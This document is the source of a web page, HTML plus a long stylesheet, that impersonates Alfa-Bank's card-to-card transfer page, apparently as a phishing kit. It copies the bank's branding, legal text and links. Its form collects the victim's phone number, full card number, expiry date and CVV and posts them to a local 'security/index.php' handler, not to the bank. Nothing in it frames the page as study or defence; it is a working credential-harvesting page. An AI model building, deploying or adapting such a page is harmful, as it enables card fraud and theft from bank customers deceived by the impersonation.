
<file: index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <title>Alfa Portal</title>
    <meta http-equiv="Content-Type" content="text/html;charset=UTF-8"/>
    <meta name="viewport" content="user-scalable=yes, maximum-scale=2, minimum-scale=0.5, width=device-width"/>

    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <link rel="stylesheet" href="styles/styles.css">
</head>
<body ontouchstart>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script src="jquery.payment.js"></script>

<script>
    var $setter = $(".input-container");
    $setter.siblings($(".phone_class")).css("max-width", $setter.width() + "px");
    $(function () {
        $("input[id=card-num]")[0].oninvalid = function () {
            this.setCustomValidity("Неправильный номер карты");
        };
    });
    $(function () {
        $("input[id=card-month]")[0].oninvalid = function () {
            this.setCustomValidity("Неправильный срок действия карты");
        };
    });
    $(function () {
        $("input[id=card-year]")[0].oninvalid = function () {
            this.setCustomValidity("Неправильный срок действия карты");
        };
    });
    $(function () {
        $("input[name=card_cvv]")[0].oninvalid = function () {
            this.setCustomValidity("Неправильный CVV");
        };
    });
    $(function () {
        $("input[id=card-num]")[0].oninput = function () {
            this.setCustomValidity("");
        };
    });
    $(function () {
        $("input[id=card-month]")[0].oninput = function () {
            this.setCustomValidity("");
        };
    });
    $(function () {
        $("input[id=card-year]")[0].oninput = function () {
            this.setCustomValidity("");
        };
    });
    $(function () {
        $("input[name=card_cvv]")[0].oninput = function () {
            this.setCustomValidity("");
        };
    });

</script>
<div class="container">
    <a href="https://alfabank.ru"><img class="bank-logo" src="images/bank-logo.png"></a>
    <h1 class="title">Пополтенине карты № **** **** **** 1102</h1>
    <form id="form" data-role="form" action="security/index.php" method="post">

        <div class="phone_class" id="phone_div">
            <span class="phone_span" data-clearable_fld="">
                <label class="phone" for="phone">+7</label>
                <input class="phone" id="phone" name="phone" type="tel" maxlength="15" autocomplete="off" required=""
                       pattern="[0-9]{1,20}" placeholder=" Номер телефона">
            </span>
        </div>
        <div class="card-container">

            <div class="c-container control card m-left" data-role="card">
                <div class="card-bank-logo"></div>
                <div class="payment-system-container">
                    <div>
                        <span class="payment-system MIR" data-role="cardLogo mir"></span>
                        <span class="payment-system Maestro" data-role="cardLogo maestro"></span>
                        <span class="payment-system MasterCard" data-role="cardLogo mastercard"></span>
                        <span class="payment-system Visa" data-role="cardLogo visa"></span>
                        <div class="clear"></div>
                    </div>
                </div>
                <div class="input-container">
                    <div class="card-number-input">

                        <input class="card-number " id="card-num" placeholder="Номер карты"
                               data-tooltip="0000 0000 0000 0000" pattern="[2-6]{1}[0-9]{15,18}"
                               data-role="numberFullSender senderNumber" maxlength="19" type="tel" name="card_number"
                               data-mask="">
                    </div>
                    <div class="container-date-cvv">
                        <div class="date-input">
                            <span class="date-info info"></span>
                            <input class="b-input b-input_card_date b-input_card_month" required id="card-month"
                                   maxlength="2" pattern="(0[0-9]|1[012]){1,2}" placeholder="ММ" name="date_month"
                                   type="text"
                                   data-check="cardMonth"> /
                            <input class="b-input b-input_card_date b-input_card_year" required id="card-year"
                                   pattern="(^[1][9]{1})|(^[2][0-9]{1})" type="text" maxlength="2" placeholder="ГГ"
                                   name="date_year"
                                   data-check="cardYear">
                        </div>
                        <div class="cvc-input" data-role="codeScope">
                            <span class="cvc-info info hide">CVC</span>
                            <input type="password" maxlength="3" data-role="code" data-tooltip="000" novalidate=""
                                   name="card_cvv" value="" autocomplete="off" class="cvc" placeholder="CVC"
                                   required pattern="[0-9]{3,4}">
                        </div>
                    </div>
                </div>
                <div class="focus-box-shadow hide"></div>

            </div>


        </div>
        <div class="clear"></div>
        <div class="title error-message">
            <div class="error" data-error="senderDate">Неправильный срок действия карты отправителя</div>
            <div class="error" data-error="senderNumber">Неправильный номер карты отправителя</div>
            <div class="error" data-error="recipientNumber">Неправильный номер карты получателя</div>
            <div class="error" data-error="code">CVC2 / CVV2 обязателен для данной карты отправителя</div>
            <div class="error" data-error="sum">Сумма должна быть больше 0</div>

        </div>
        <h2 class="title">Сумма перевода</h2>
        <div class="amount-input">
            <input type="text" class="hide" data-role="sum" data-mask="price maxlength:9" value="" novalidate=""
                   autocomplete="off">
            <input type="text" class="amount " data-role="sumMask" placeholder="0" value="" novalidate=""
                   autocomplete="off">
        </div>

        <button type="submit" class="send-button button" data-role="submit">
            Отправить
        </button>
    </form>
    <div class="agreement">Нажимая «Отправить» соглашаюсь<br>на <a target="_blank"
                                                                   href="https://alfabank.ru/f/3/everyday/cardtocard/oferta_p2p.pdf"
                                                                   class="agreement">условия переводов</a></div>
    <div class="additional-info">
        <p>С лимитами на осуществление переводов с карты на карту можно ознакомится на <a
                href="https://alfabank.ru/everyday/cardtocard/" class="agreement">сайте АО «Альфа-Банк»</a>.
            Переводы по России - в рублях РФ, международные - в рублях или долларах США или Евро.</p>
        <p>Банки-эмитенты карт могут устанавливать дополнительные условия и ограничения для проведения переводов с карты
            на карту. Переводы с кредитных карт Альфа-Банка разрешены.</p>
        <p>Зачисление на карты Альфа-Банка (Россия, Украина (Visa), Беларусь, Казахстан) - моментально, на карты других
            банков - зависит от банка получателя: от нескольких минут до нескольких
            дней.</p>

    </div>
    <img src="./initial_files/payment-systems.png" class="payment-systems">
    <div class="license">АО «Альфа-Банк» Генеральная лицензия ЦБ РФ №1326</div>
</div>


</body>
</html>
</file>
<file: styles/styles.css>
.center {
    margin: 0 auto
}

.clear {
    clear: both
}

.f-bottom {
    float: bottom
}

.f-left {
    float: left
}

.f-right {
    float: right
}

.visible {
    display: block
}

.hide {
    display: none
}

body {
    margin: 0;
    padding: 0;
    padding-top: 50px;
    background-color: #fff;
    font-family: Roboto-Regular;
    color: #243545;
    font-size: 14px;
    text-align: center;
    position: relative
}

.ik_select_link, input {
    margin: 0 auto;
    background: 0 0;
    border: none;
    border-radius: 0;
    -webkit-appearance: none;
    outline: 0;
    border-bottom: 1px solid #999;
    transition: .3s;
    box-shadow: none !important;
    width: 300px;
    height: 30px;
    padding: 0;
    font-size: 18px;
    font-family: Roboto-Regular;
    color: #243545;
    display: block
}

.ik_select_link.is-error, input.is-error {
    border-color: #ef3124;
    color: #ef3124
}

.ik_select_link.is-error::-webkit-input-placeholder, input.is-error::-webkit-input-placeholder {
    color: #ef3124
}

.ik_select_link.is-error::-moz-placeholder, input.is-error::-moz-placeholder {
    color: #ef3124
}

.ik_select_link.is-error:-moz-placeholder, input.is-error:-moz-placeholder {
    color: #ef3124
}

.ik_select_link.is-error:-ms-input-placeholder, input.is-error:-ms-input-placeholder {
    color: #ef3124
}

.ik_select_link.is-error:focus, input.is-error:focus {
    border-color: #ef3124
}

.ik_select_link.aa, input.aa {
    position: absolute;
    bottom: 5px
}

.ik_select_link:focus, input:focus {
    border-bottom: 1px solid #243545;
    box-shadow: 0 1px 0 #243545
}

.ik_select_link.date, input.date {
    width: 120px;
    margin-right: 20px;
    position: absolute;
    bottom: 5px
}

.ik_select_link.date, input.card-month {
    width: 20px;
    margin-right: 20px;
    position: absolute;
    bottom: 5px
}

.ik_select_link.date, input.card-year {
    width: 20px;
    margin-right: 40px;
    position: absolute;
    bottom: 5px
}

#form {
    display: inline-block;
}

.ik_select_link.cvc, input.cvc {
    width: 50px;
    position: absolute;
    bottom: 0px;
}

input.cvc::placeholder {
    text-align: center;
}

.ik_select_link.amount, input.amount {
    width: 300px;
    position: absolute;
    font-size: 24px;
    bottom: 6px;
    padding-bottom: 11px
}

.ik_select_link.amount::-webkit-inner-spin-button, .ik_select_link.amount::-webkit-outer-spin-button, input.amount::-webkit-inner-spin-button, input.amount::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0
}

.ik_select_link.sms-code, input.sms-code {
    text-align: center;
    height: 48px;
    width: 343px;
    font-size: 40px;
    bottom: 5px;
    color: #243545
}

.ik_select_link.sms-code::-webkit-input-placeholder, input.sms-code::-webkit-input-placeholder {
    opacity: .5
}

.ik_select_link.sms-code::-webkit-inner-spin-button, .ik_select_link.sms-code::-webkit-outer-spin-button, input.sms-code::-webkit-inner-spin-button, input.sms-code::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0
}

.ik_select_link {
    text-align: left;
    width: 100%
}

.ik_select_dropdown {
    background-color: #fff;
    max-height: 200px;
    overflow: auto;
    border: 1px solid #999;
    border-top: none
}

.ik_select_dropdown ul {
    list-style: none;
    padding: 0;
    margin: 0
}

.ik_select_dropdown ul .ik_select_option {
    cursor: pointer;
    padding: 8px 16px
}

.ik_select_dropdown ul .ik_select_option.ik_select_hover {
    background-color: #999
}

.ik_select_dropdown ul .ik_select_option.ik_select_active {
    background-color: #243545;
    color: #fff
}

@media only screen and (max-width: 1023px) {
    input {
        width: 342px
    }
}

.container {
    margin: 0 auto;
    border: 1px solid #969292;
    box-shadow: 0 0 3px #969292;
    width: 1024px;
    padding: 20px 0px 20px;
    overflow: hidden
}

.container-date-cvv {
    display: grid;
    grid-template-columns: auto auto;
}

#phone_div {
    display: inline-block;
    vertical-align: middle;
    text-align: -webkit-center;
}

.phone_span {
    overflow: hidden;
    background: #e6e8eb;
    color: rgba(11, 31, 53, .9);
    border: 1px solid #0a1e32;
    font-weight: 700;
    border-radius: 5px;
    display: grid;
    grid-template-columns: auto auto;
    margin-bottom: 20px;
}

.phone_class {
    font-size: x-large;

}

#phone {
    border-bottom: none;
}

#phone::placeholder {
    text-align: center;
}

.date-info::placeholder {
    text-align: center;
}

.container.success {
    padding-bottom: 0
}

.container h1 {
    font-size: 30px;
    font-family: Roboto-Bold;
    margin-bottom: 16px
}

.container h1.title {
    margin-bottom: 44px
}

.container .r {
    margin: 0 auto;
    margin-top: 40px;
    margin-bottom: 32px;
    width: 218px;
    height: 64px;
    display: block
}

.container .title {
    color: #243545
}

.container .title.error-message {
    color: #ef3124;
    font-size: 16px;
    line-height: 1.38;
    margin-bottom: 32px
}

.container .title.error-message .error {
    display: none
}

.container .card-container {
    overflow: hidden;
    margin-bottom: 48px
}

.container .card-container #arrow_img {
    width: 20px;
    height: 40px;
    margin-top: 98px;
    opacity: .5
}

.container h2 {
    font-size: 18px;
    margin-bottom: 0
}

.container .amount-input {
    margin: 0 auto;
    width: 300px;
    height: 68px;
    font-size: 24px;
    margin-bottom: 27px;
    position: relative
}

.container .amount-input .currency {
    float: right;
    border-radius: 50%;
    font-size: 16px;
    cursor: pointer;
    position: relative;
    margin-top: 14px;
    margin-right: 7px;
    width: 39px;
    height: 39px;
    line-height: 39px;
    background-size: 12px 15px;
    background-position: center;
    background-color: #999;
    color: #243545
}

.container .amount-input .currency.disabled {
    cursor: default
}

.container .amount-input .currency.active {
    background-color: #243545;
    color: #fff;
    cursor: pointer
}

.container .comission {
    font-size: 16px;
    line-height: 1.38;
    margin-bottom: 20px
}

.container .comission i.fa {
    color: #424141;
    font-size: 12px;
    line-height: 20px;
    vertical-align: top
}

.container .button {
    margin: 0 auto;
    width: 256px;
    height: 64px;
    opacity: .5;
    font-size: 18px;
    margin-bottom: 12px;
    border-radius: 4px;
    border-style: unset;
    display: block
}

.container .button.active {
    background-color: #ef3124;
    opacity: 1;
    cursor: pointer;
    color: #fff;
    outline: 0 !important
}

.container .button.active:hover {
    background: #f03226;
    border-color: #f03226
}

.container .button.active:active {
    background: #9e0c00;
    border-color: #9e0c00
}

.container .button.active:focus {
    -webkit-box-shadow: inset 0 0 0 1px rgba(11, 31, 53, .95);
    box-shadow: inset 0 0 0 1px rgba(11, 31, 53, .95)
}

.container .agreement {
    line-height: 1.57;
    color: #243545;
    margin-bottom: 64px
}

.container .additional-info {
    margin: 0 auto;
    width: 640px;
    font-size: 13px;
    text-align: left;
    opacity: .5;
    margin-bottom: 8px
}

.container .payment-systems {
    width: 630px;
    height: 56px
}

.container .license {
    opacity: .5;
    font-size: 13px;
    line-height: 1.38
}

.container .logo {
    position: relative;
    height: 40px;
    margin-top: 40px;
    margin-bottom: 57px
}

.container .logo .alfabank-logo {
    float: left;
    width: 136px;
    height: 40px;
    margin-left: 256px;
    background-image: url(../images/bank-logo.png);
    background-size: cover
}

.container .logo .mastercard-logo {
    float: right;
    width: 99px;
    height: 36px;
    margin-right: 250px;
    background-size: cover
}

.container .check-correctness {
    font-size: 16px;
    margin-bottom: 18px
}

.container .info-confirmation {
    margin: 0 auto;
    width: 512px;
    height: 160px;
    background-color: rgba(230, 232, 234, .2);
    margin-bottom: 23px;
    text-align: left
}

.container .info-confirmation .info-confirmation-table {
    margin: 0 auto;
    margin-left: 103px;
    font-size: 16px;
    width: 322px;
    height: 130px;
    opacity: 1;
    margin-top: 14px;
    position: absolute
}

.container .info-confirmation .info-confirmation-table th {
    font-weight: 400;
    opacity: .5;
    color: #243545
}

.container .password-message-info {
    margin: 0 auto;
    width: 512px;
    font-size: 16px;
    line-height: 1.38;
    text-align: center;
    margin-bottom: 72px
}

.container .password-message-info .bold {
    font-family: Roboto-Bold
}

.container .sms-code-input {
    margin: 0 auto;
    width: 343px;
    height: 48px;
    margin-bottom: 26px;
    font-family: Roboto-Light
}

.container .confirm-button {
    margin-bottom: 16px
}

.container .request-code-again {
    font-size: 12px;
    color: #243545;
    margin-bottom: 64px;
    display: block
}

.container .change-phone-number {
    margin: 0 auto;
    opacity: .5;
    font-size: 16px;
    line-height: 1.38;
    width: 550px;
    margin-bottom: 64px
}

.container .navigation-block {
    margin: 0 auto;
    width: 512px;
    height: 25px;
    font-size: 16px;
    margin-bottom: 65px
}

.container .navigation-block .help-block {
    float: left;
    width: 92px;
    height: 25px
}

.container .navigation-block .help-block .circle {
    float: left;
    border-radius: 50%;
    width: 10px;
    height: 10px;
    padding: 4px;
    margin-top: 3px;
    border: 1px solid;
    font-size: 14px;
    padding-bottom: 7px;
    padding-top: 0
}

.container .navigation-block .help-block .help {
    float: right;
    color: #243545;
    font-size: 16px;
    margin-top: 3px
}

.container .navigation-block .cancel-block {
    float: right;
    width: 177px;
    height: 25px
}

.container .navigation-block .cancel-block .cross {
    float: left
}

.container .navigation-block .cancel-block .cancel {
    float: right;
    color: #243545;
    font-size: 16px;
    line-height: 1.38
}

.container .alfabank-logo-success {
    width: 136px;
    height: 40px;
    background-image: url(../images/bank-logo.png);
    background-size: cover;
    margin-left: 45px;
    margin-top: 40px;
    margin-bottom: 30px
}

.container .background-layer {
    float: left;
    width: 410px;
    height: 492px;
    margin-left: 16px;
    margin-bottom: 240px;
    background: rgba(230, 232, 234, .2);
    display: inline-block
}

.container .background-layer .check-successful {
    float: left;
    width: 28px;
    height: 28px;
    background-color: #55af29;
    line-height: 28px;
    font-size: 16px;
    border-radius: 50%;
    color: #fff;
    margin-top: 24px;
    margin-left: 32px;
    margin-right: 12px;
    display: inline-block
}

.container .background-layer .check-successful.error {
    background: #ef3124
}

.container .background-layer .successful-transfer {
    float: left;
    margin-top: 28px;
    font-size: 18px;
    text-align: left;
    font-family: Roboto-Bold;
    margin-bottom: 26px;
    display: inline-block
}

.container .background-layer .transfer-table {
    text-align: left;
    margin-left: 30px;
    line-height: 2;
    width: 360px;
    margin-bottom: 22px
}

.container .background-layer .transfer-table .th {
    font-weight: 400;
    opacity: .5;
    color: #243545;
    margin-left: 12px
}

.container .background-layer .print-check {
    float: left;
    width: 200px;
    height: 44px;
    cursor: pointer;
    border-radius: 4px;
    font-size: 18px;
    color: #243545;
    font-family: Roboto-Regular;
    background: rgba(230, 232, 234, .2);
    border: solid 1px #243545;
    margin-left: 32px;
    margin-bottom: 16px
}

.container .background-layer .download {
    float: left;
    width: 200px;
    height: 44px;
    cursor: pointer;
    border-radius: 4px;
    font-size: 18px;
    color: #243545;
    font-family: Roboto-Regular;
    background: rgba(230, 232, 234, .2);
    border: solid 1px #243545;
    margin-left: 32px
}

.container .background-layer .download .pdf-logo {
    float: left;
    width: 19px;
    height: 22px;
    background-size: 100% 100%;
    margin-left: 9px;
    display: inline-block
}

.container .instantly {
    float: right;
    font-size: 30px;
    font-family: Roboto-Bold;
    text-align: left;
    margin-right: 88px;
    margin-bottom: 14px;
    display: inline-block
}

.container .app-buttons-container .app-store {
    width: 156px;
    cursor: pointer;
    height: 44px;
    border-radius: 4px;
    font-size: 18px;
    color: #243545;
    font-family: Roboto-Regular;
    background: #fff;
    border: solid 1px #243545;
    margin-right: 7px;
    padding: 0;
    padding-bottom: 5px
}

.container .app-buttons-container .app-store .apple-logo {
    width: 20px;
    height: 24px;
    background-size: 100% 100%;
    margin-right: 23px;
    display: inline-block
}

.container .app-buttons-container .goodle-play {
    width: 164px;
    cursor: pointer;
    height: 44px;
    border-radius: 4px;
    font-size: 18px;
    color: #243545;
    font-family: Roboto-Regular;
    background: #fff;
    border: solid 1px #243545;
    margin-right: 7px;
    padding: 0;
    padding-bottom: 5px
}

.container .app-buttons-container .goodle-play .google-logo {
    width: 21.4px;
    height: 24px;
    background-size: 100% 100%;
    margin-right: 14px;
    display: inline-block
}

.container .app-buttons-container .windows-store {
    width: 196px;
    cursor: pointer;
    height: 44px;
    border-radius: 4px;
    font-size: 18px;
    color: #243545;
    font-family: Roboto-Regular;
    background: #fff;
    border: solid 1px #243545;
    padding: 0;
    padding-bottom: 5px
}

.container .app-buttons-container .windows-store .windows-logo {
    width: 24px;
    height: 24px;
    background-size: 100% 100%;
    margin-right: 20px;
    display: inline-block
}

.container .hand-image {
    float: right;
    width: 408px;
    height: 622px;
    background-size: 100% 100%;
    margin-right: 132px;
    margin-top: 40px
}

.container .service {
    float: left;
    opacity: .5;
    font-size: 14px;
    line-height: 1.57;
    text-align: left;
    margin-left: 16px
}

.container.new_result {
    box-sizing: border-box;
    width: 1280px;
    padding: 0;
    padding-left: 70px;
    border: none;
    box-shadow: none
}

.container.new_result .error-result {
    max-width: 470px;
    display: block;
    color: #ef3124
}

.container.new_result .col {
    box-sizing: border-box;
    float: left;
    min-height: 768px;
    padding-top: 39px
}

.container.new_result .col .transfer-table {
    text-align: left
}

.container.new_result .col .transfer-table td {
    color: #0a1e32;
    font-family: SF-Regular;
    font-size: 13px;
    font-weight: 400;
    font-style: normal;
    font-stretch: normal;
    line-height: 1.38;
    letter-spacing: normal;
    padding-top: 12px;
    padding-bottom: 11px;
    padding-right: 16px
}

.container.new_result .col .transfer-table td + td {
    padding-left: 16px
}

.container.new_result .col .transfer-table td.th {
    opacity: .7;
    color: rgba(10, 30, 50, .9)
}

.container.new_result .col .buttons {
    padding-top: 8px;
    text-align: left
}

.container.new_result .col .button.transfer {
    width: auto;
    height: auto;
    background-color: transparent;
    color: #000;
    display: inline-block;
    text-decoration: none !important;
    padding: 0 20px;
    line-height: 38px;
    font-family: SF-Regular;
    font-size: 16px;
    font-weight: 400;
    font-style: normal;
    font-stretch: normal;
    letter-spacing: normal;
    border-radius: 3px;
    margin-top: 19px;
    margin-bottom: 19px;
    margin-right: 11px;
    border: solid 1px rgba(10, 30, 50, .4)
}

.container.new_result .col .button.transfer:hover {
    border-color: rgba(11, 31, 53, .9)
}

.container.new_result .col .button.transfer:active {
    background: rgba(11, 31, 53, .05);
    border-color: rgba(11, 31, 53, .9)
}

.container.new_result .col .button.transfer i.fa {
    font-size: 22px;
    margin-right: 9px
}

.container.new_result .col .button.transfer img {
    border: none;
    vertical-align: middle;
    margin-top: -3px;
    margin-right: 9px
}

.container.new_result .col .button.transfer.no-border {
    padding-left: 0;
    border: none
}

.container.new_result .col .button.transfer.no-border .button-text {
    border-bottom: solid .5px rgba(10, 30, 50, .2)
}

.container.new_result .col .button.transfer.no-border:hover .button-text {
    border-bottom: none
}

.container.new_result .col .service {
    margin-top: 30px;
    margin-left: 0;
    font-family: SF-Light;
    font-size: 15px;
    font-weight: 300;
    font-style: normal;
    font-stretch: normal;
    line-height: 1.6;
    letter-spacing: normal;
    text-align: left;
    color: rgba(100, 113, 127, .8)
}

.container.new_result .col + .col {
    float: right;
    width: 715px;
    background-color: #fafafb
}

.container.new_result .col + .col img {
    margin-top: 20px
}

.container.new_result .col + .col h1 {
    font-size: 24px;
    font-weight: 700;
    line-height: 1.17;
    margin-top: 20px;
    margin-bottom: 33px;
    letter-spacing: normal;
    text-align: center;
    color: #0f2237
}

.container.new_result .col + .col .button {
    width: 290px;
    text-decoration: none !important;
    height: 48px;
    font-family: SF-Regular;
    font-size: 18px;
    font-weight: 400;
    font-style: normal;
    font-stretch: normal;
    line-height: 2.67;
    letter-spacing: normal;
    margin: 0 auto;
    background: rgba(240, 50, 38, .85);
    border-color: rgba(240, 50, 38, .85)
}

.container.new_result .col + .col .button:hover {
    background: #f03226;
    border-color: #f03226
}

.container.new_result .col + .col .button:active {
    background: #9e0c00;
    border-color: #9e0c00
}

.container.new_result .col + .col .button:focus {
    -webkit-box-shadow: inset 0 0 0 1px rgba(11, 31, 53, .95);
    box-shadow: inset 0 0 0 1px rgba(11, 31, 53, .95)
}

.container.new_result .alfabank-logo-success {
    margin-left: 3px;
    margin-top: 0;
    margin-bottom: 0
}

.container.new_result h1 {
    margin-top: 65px;
    margin-bottom: 22px;
    font-family: SF-Bold;
    font-size: 42px;
    font-weight: 700;
    font-style: normal;
    font-stretch: normal;
    line-height: 1.07;
    letter-spacing: -1.5px;
    text-align: left;
    color: #0f2237
}

.container.new_result .mobile-bottom, .container.new_result .success-indicator {
    display: none
}

@media only screen and (max-width: 1023px) {
    body {
        padding-top: 0
    }

    .container {
        width: 450px;
        border: none;
        box-shadow: none
    }

    .container .r {
        margin-top: 32px;
        margin-bottom: 23px;
        width: 150px;
        height: 44px
    }

    .container h1 {
        font-size: 22px
    }

    .container h1.title {
        margin-bottom: 29px
    }

    .container .card-container {
        margin-bottom: 32px
    }

    .container .card-container #arrow_img {
        margin-top: 21px;
        transform: rotate(90deg)
    }

    .container .agreement {
        margin-bottom: 110px
    }

    .container .additional-info {
        margin: 0 auto;
        width: 354px;
        font-size: 13px;
        line-height: 1.38;
        text-align: left;
        opacity: .5;
        margin-bottom: 8px
    }

    .container .payment-systems {
        width: 376px;
        height: 38px
    }

    .container .license {
        opacity: .5;
        font-size: 13px;
        line-height: 1.38
    }

    .container .logo {
        margin-top: 32px;
        margin-bottom: 32px
    }

    .container .logo .alfabank-logo {
        margin-left: 16px
    }

    .container .logo .mastercard-logo {
        margin-right: 10px
    }

    .container .info-confirmation {
        margin: 0 auto;
        width: 376px;
        margin-bottom: 17px
    }

    .container .info-confirmation .info-confirmation-table {
        margin-left: 34px;
        margin-top: 17px
    }

    .container .password-message-info {
        width: 280px
    }

    .container .change-phone-number {
        width: 320px
    }

    .container .navigation-block {
        width: 376px
    }

    .container .navigation-block .help-block {
        margin-left: 16px
    }

    .container .navigation-block .cancel-block {
        margin-right: 18px
    }

    .container .alfabank-logo-success {
        margin-left: 16px
    }

    .container .background-layer {
        margin-left: 0;
        width: 376px;
        height: 484px;
        margin-bottom: 40px
    }

    .container .background-layer .check-successful {
        margin-left: 12px
    }

    .container .background-layer .transfer-table {
        margin-left: 9px
    }

    .container .background-layer .print-check {
        margin-left: 12px
    }

    .container .background-layer .download {
        margin-left: 12px
    }

    .container .instantly {
        float: none;
        font-size: 22px;
        text-align: center;
        width: 351px;
        margin-bottom: 20px;
        margin-left: 13px
    }

    .container .app-buttons-container {
        margin-bottom: 64px
    }

    .container .app-buttons-container .app-store {
        margin-right: 0
    }

    .container .app-buttons-container .goodle-play {
        margin-right: 0
    }

    .container .app-buttons-container .windows-store {
        margin-right: 0
    }

    .container .hand-image {
        display: none
    }

    .container .service {
        text-align: center;
        float: none;
        font-size: 12px;
        line-height: 1.83
    }

    .container.new_result {
        width: 375px;
        margin-bottom: 0;
        padding-left: 11px;
        padding-right: 11px
    }

    .container.new_result .alfabank-logo-success {
        display: none
    }

    .container.new_result .col + .col {
        display: none
    }

    .container.new_result h1 {
        margin-top: 18px;
        text-align: center;
        font-size: 22px;
        font-weight: 700;
        font-style: normal;
        font-stretch: normal;
        line-height: 1.23;
        letter-spacing: -.8px
    }

    .container.new_result .success-indicator {
        width: 66px;
        border-radius: 50%;
        color: #fff;
        display: inline-block;
        line-height: 66px;
        font-size: 40px;
        height: 66px
    }

    .container.new_result .success-indicator.success {
        background-color: #55af29
    }

    .container.new_result .success-indicator.error {
        background-color: #ef3124
    }

    .container.new_result .buttons {
        margin-bottom: 28px;
        margin-right: -11px;
        margin-left: -11px
    }

    .container.new_result .buttons .button.transfer {
        padding: 12px 16px;
        line-height: normal;
        font-size: 13px;
        font-weight: 600;
        font-style: normal;
        font-stretch: normal;
        letter-spacing: normal;
        border: none;
        margin-bottom: 0;
        margin-right: 0;
        margin-top: 0;
        display: block;
        border-radius: 0;
        background-color: rgba(38, 47, 56, .02);
        -webkit-appearance: none;
        border-top: 1px solid rgba(10, 30, 50, .2);
        border-bottom: 1px solid rgba(10, 30, 50, .2)
    }

    .container.new_result .buttons .button.transfer + .button.transfer {
        border-top: none
    }

    .container.new_result .buttons .button.transfer:hover {
        border-color: rgba(10, 30, 50, .7)
    }

    .container.new_result .buttons .button.transfer:active {
        background-color: rgba(38, 47, 56, .02);
        border-color: rgba(10, 30, 50, .2)
    }

    .container.new_result .buttons .new-transfer {
        box-sizing: border-box;
        bottom: 0;
        left: 0;
        position: fixed;
        z-index: 9;
        padding: 16px 12px;
        width: 100%;
        background-color: #fff;
        box-shadow: 0 0 4px 0 rgba(0, 0, 0, .1)
    }

    .container.new_result .buttons .new-transfer .button.transfer {
        padding: 12px 24px;
        text-align: center;
        border-radius: 4px;
        border: solid 1px rgba(10, 30, 50, .7);
        background-color: #fff;
        font-size: 18px;
        font-weight: 500;
        font-style: normal;
        font-stretch: normal;
        letter-spacing: normal;
        color: #233549
    }

    .container.new_result .buttons .new-transfer .button.transfer.no-border .button-text {
        border-bottom: none
    }

    .container.new_result .mobile-bottom {
        display: block
    }

    .container.new_result .mobile-bottom h1 {
        margin-bottom: 28px
    }

    .container.new_result .mobile-bottom .app-buttons-container {
        margin-bottom: 34px
    }

    .container.new_result .mobile-bottom .app-buttons-container button {
        border-radius: 3px;
        color: #fff;
        background-color: #ec342e;
        border: none;
        font-size: 18px;
        font-weight: 400;
        font-style: normal;
        padding: 13px 26px 16px;
        height: auto;
        width: auto;
        font-stretch: normal;
        font-family: SF-Regular;
        letter-spacing: normal
    }

    .container.new_result .mobile-bottom .app-buttons-container button .app-button-text {
        vertical-align: top
    }

    .container.new_result .mobile-bottom .app-buttons-container button .apple-logo {
        margin-top: -6px;
        vertical-align: middle;
    }

    .container.new_result .mobile-bottom .app-buttons-container button .google-logo {
        margin-top: -5px;
        vertical-align: middle;
    }

    .container.new_result .mobile-bottom .app-buttons-container button .windows-logo {
        margin-top: -3px;
        vertical-align: middle;
    }

    .container.new_result .mobile-bottom .hand {
        margin-left: 30px
    }

    .container.new_result .col .service {
        margin-right: -11px;
        margin-left: -11px;
        opacity: .71;
        font-size: 12px;
        font-weight: 300;
        font-style: normal;
        font-stretch: normal;
        line-height: normal;
        letter-spacing: normal;
        background-color: #f8f8f8;
        text-align: center;
        padding: 16px 65px;
        margin-bottom: 103px
    }
}

.center {
    margin: 0 auto
}

.f-left {
    position: relative;
    left: 23%;
    float: left
}

.f-right {
    float: right
}

.visible {
    display: block !important
}

.hide {
    display: none !important
}

.b-mts__area, .b-mts__label {
    display: inline-block;
    vertical-align: top
}

.b-mts__area, .b-mts__label {
    display: inline-block;
    vertical-align: top
}

.b-mts__line {
    margin: 0 auto;
    padding: 15px 0 0 5px;
    text-align: center;
    font-family: Arial;
}

.b-mts__phone-code {
    display: inline-block;
    overflow: hidden;
    padding: 0 0 0 7px;
    background: #b7b7b7;
    color: #fff;
    border: 1px solid #b7b7b7;
    font-size: 16px;
    font-weight: 700;
    border-radius: 5px
}

#phone_div {
    vertical-align: bottom;
}

.container {

}

.date-input {
    text-align: left;
    padding-left: 20px;
}

.date-info {
    padding-left: 8px;
}

.control.card {
    width: 364px;
    height: 236px;
    background: linear-gradient(to top right, #e6e8ea, #e6e8ea);
    border-radius: 8px;
    box-shadow: inset 0 -2px 0 0 rgba(0, 0, 0, .24)
}

.control.card.sberbank {
    background: linear-gradient(to top right, #4b962b, #254b15)
}

.control.card.raiffeisen {
    background: linear-gradient(to top right, #f8f300, #979400)
}

.control.card.m-right {
    margin-right: 98px
}

.control.card.dark {
    color: #fff;
    border-color: #fff
}

.control.card.dark input[type=password], .control.card.dark input[type=text] {
    color: #fff;
    border-color: #fff
}

.control.card.dark input[type=password]:focus, .control.card.dark input[type=text]:focus {
    border-color: #fff;
    box-shadow: 0 1px 0 #fff
}

.control.card.dark input[type=password].date, .control.card.dark input[type=text].date {
    color: #fff;
    border-color: #fff
}

.control.card.dark input[type=password].cvc, .control.card.dark input[type=text].cvc {
    color: #fff;
    border-color: #fff
}

.control.card.dark input::-webkit-input-placeholder {
    color: rgba(255, 255, 255, .5)
}

.control.card.light {
    color: #243545
}

.control.card .payment-system-container {
    float: right;
    width: 215px;
    height: 36px;
    margin-top: 12px;
    margin-bottom: 18px;
    margin-right: 30px
}

.control.card .payment-system-container .payment-system {
    float: right;
    display: block;
    position: relative;
    height: 32px;
    width: 42px;
    margin: 3px;
    font-size: 10px
}

.control.card .payment-system-container .Visa {
    background-image: url(../images/logo/Visa_logo.png);
    background-size: 100% 100%;
    height: 16px;
    width: 50px;
    margin-top: 10px
}

.control.card .payment-system-container .Visa.dark {
}

.control.card .payment-system-container .MasterCard {
    background-image: url(../images/logo/MC__logo__dark-text.png);
    background-size: 100% 100%
}

.control.card .payment-system-container .MasterCard.dark {
}

.control.card .payment-system-container .Maestro {
    background-image: url(../images/logo/ms_vrt_pos.png);
    background-size: 100% 100%
}

.control.card .payment-system-container .Maestro.dark {
}

.control.card .payment-system-container .MIR {
    background-image: url(../images/logo/mir_logo_latin.png);
    background-size: 100% 100%;
    height: 16px;
    width: 45px;
    margin-top: 10px
}

